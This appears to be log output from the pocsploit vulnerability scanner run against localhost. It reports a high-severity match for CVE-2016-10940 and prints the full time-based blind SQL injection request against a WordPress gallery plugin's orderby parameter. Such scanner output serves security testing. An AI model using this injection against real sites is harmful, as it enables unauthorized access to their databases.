 pocsploit
{ Version 0.0.1 by cckuailong }
2022-03-19 10:10:03.610 | INFO | lib.core.option:EngineRegister:33 - Threads Num: 10
2022-03-19 10:10:03.610 | INFO | lib.controller.loader:loadModule:16 - Initialize modules...
2022-03-19 10:10:03.686 | INFO | lib.controller.loader:loadModule:44 - [Loaded modules] Success: 1, Fail: 0
2022-03-19 10:10:03.686 | WARNING | lib.controller.loader:loadModule:45 - Failed modules: []
2022-03-19 10:10:03.686 | INFO | lib.controller.loader:loadTargets:51 - Initialize targets...
2022-03-19 10:10:03.686 | INFO | lib.controller.loader:loadTargets:62 - [Load Target] Total: 1
2022-03-19 10:10:03.819 | DEBUG | lib.controller.engine:scan:11 - [FP] http://localhost target the fingerprint, do poc/e
xp next
2022-03-19 10:10:06.919 | SUCCESS | lib.controller.engine:scan:24 - [CVE-2016-10940][high] http://localhost/wp-admin/admin
.php?page=zm_gallery&orderby=1%20AND%20(SELECT%204291%20FROM%20(SELECT(SLEEP(3)))cxXu)&order=desc
2022-03-19 10:10:06.920 | INFO | lib.core.common:systemQuit:8 - System Normal exit.